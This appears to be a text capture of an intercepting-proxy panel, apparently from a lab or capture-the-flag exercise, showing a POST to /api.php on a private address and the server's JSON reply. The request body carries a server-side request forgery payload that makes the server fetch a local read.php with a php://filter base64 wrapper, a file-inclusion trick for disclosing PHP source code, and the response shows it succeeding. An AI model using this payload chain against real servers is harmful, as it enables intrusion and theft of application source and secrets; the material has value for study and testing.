 1 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api.php HTTP/1.1
2 Host: 172.31.30.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_group_id=null; ajs_anonymous_id=%221328c168-3d74-4918-9195-a69f4b9de05f%22; _ga=
GA1.1.1990518222.1644268416; _gid=GA1.1.736235774.1644268416
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 92
12
13 url=http://127.0.0.1:8080/read.php?file=php://filter/convert.base64-encode/resource=read.php
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Feb 2022 23:06:58 GMT
3 Server: Apache/2.4.46 () PHP/7.4.7
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.7
7 Content-Length: 62
8 Content-Type: application/json
9
10 {
"status":200,
"time":0.000552,
"output":"output-168068454.txt"
}